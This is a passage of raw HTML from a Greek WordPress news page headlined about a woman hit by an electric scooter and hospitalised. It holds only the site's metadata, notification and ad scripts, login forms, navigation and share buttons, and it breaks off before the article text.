"headline": "\u03a4\u03b7\u03bd \u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5 \u03bc\u03b5 \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc \u03c0\u03b1\u03c4\u03af\u03bd\u03b9 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03ad\u03c3\u03c4\u03b5\u03b9\u03bb\u03b5 \u03c3\u03c4\u03bf \u03bd\u03bf\u03c3\u03bf\u03ba\u03bf\u03bc\u03b5\u03af\u03bf",
"description": "",
"datePublished": "2023-05-05",
"datemodified": "2023-05-05",
"mainEntityOfPage": "https:\/\/evosmosnews.gr\/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/05\/monomaxoi-85.jpg",
"width": 770,
"height": 433
},
"publisher": {
"@type": "Organization",
"name": "EVOSMOSNEWS",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-evosmos",
"name": "evosmos"
}
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-23949 single-format-standard wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tLSUyRg==" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="a4e9aa6601">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tLSUyRg==" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b4%cf%85%cf%83%ce%ba%ce%bf%ce%bb%ce%b5%cf%83-%cf%89%cf%81%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%80%cf%81%cf%89%ce%b8%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%bf-%ce%b7-%ce%b1%cf%83/">ΔΥΣΚΟΛΕΣ ΩΡΕΣ ΓΙΑ ΤΟΝ ΠΡΩΘΥΠΟΥΡΓΟ: Η ΑΣΘΕΝΕΙΑ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%cf%84%ce%bf-%cf%86%ce%bf%ce%bd%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7%cf%82-%ce%b1%ce%b9%cf%84%cf%89%ce%bb%ce%bf%ce%b1%ce%ba%ce%b1%cf%81%ce%bd%ce%b1/">Ανατροπή στο φονικό της Αιτωλοακαρνανίας – Έσπασε&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%ce%b1-%ce%b5%ce%af%cf%80%ce%b5-%cf%8c%ce%bb%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%bf/">Τα είπε όλα για την Καρυστιανού: Γιατί&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%ce%bf%ce%ba-%cf%84%cf%89%cf%81%ce%b1-%cf%84%ce%bf%ce%bd-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%b7%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5%cf%83%ce%b1-%cf%83%cf%84%ce%b9%cf%83-%cf%86%cf%85%ce%bb/">ΣΟΚ ΤΩΡΑ: ΤΟΝ ΔΟΛΟΦΟΝΗΣΑΝ ΜΕΣΑ ΣΤΙΣ ΦΥΛΑΚΕΣ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bb%ce%ac%cf%81%ce%b9%cf%83%ce%b1-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%ad%ce%bb%ce%b1%ce%b2%ce%b5-%cf%80%cf%81%cf%8c%cf%83%cf%84%ce%b9%ce%bc%ce%bf-4-575-%ce%b5%cf%85%cf%81%cf%8e-%ce%ba%ce%b1/">Λάρισα: Οδηγός έλαβε πρόστιμο 4.575 ευρώ και&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%bc%cf%80%ce%ae%ce%ba%ce%b5-%ce%b1%ce%bd%ce%ac%cf%80%ce%bf%ce%b4%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b1%ce%bc%ce%ac%ce%be%ce%b9/">Θεσσαλονίκη: Μπήκε ανάποδα με το αμάξι του&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%83%cf%8d%ce%bb%ce%bb%ce%b7%cf%80%cf%84%ce%bf%cf%82-%ce%bf-24%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%cf%82-%cf%80%ce%bf/">Ασύλληπτος ο 24χρονος οδηγός μηχανής που περνούσε&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%ce%b1%ce%be%ce%af-%cf%87%cf%84%cf%8d%cf%80%ce%b7%cf%83%ce%b5-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%ce%bc%ce%b5-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9/">Ταξί χτύπησε εργαζόμενο με μηχανάκι – Σε&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%b7-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%cf%84%cf%81%ce%bf-%cf%86%ce%b9%ce%bb%ce%b9%cf%80%cf%80%ce%b9%ce%b4/">ΕΚΤΑΚΤΗ ΕΙΔΗΣΗ ΓΙΑ ΤΟΝ ΠΕΤΡΟ ΦΙΛΙΠΠΙΔΗ</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%cf%80%ce%ac%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%cf%83%ce%b9%cf%89%cf%80%ce%ae-%cf%84%ce%bf%cf%85-%ce%bf-%cf%80%ce%b1%cf%84%ce%ad%cf%81%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%b1%ce%ba%cf%8d%ce%bb%ce%b1/">Σπάει την σιωπή του ο πατέρας του&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
<div class="theiaStickySidebar">
<div class="penci-content-post noloaddisqus " data-url="https://evosmosnews.gr/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84/" data-id="23949" data-title="">
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF&amp;url=https://evosmosnews.gr/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" 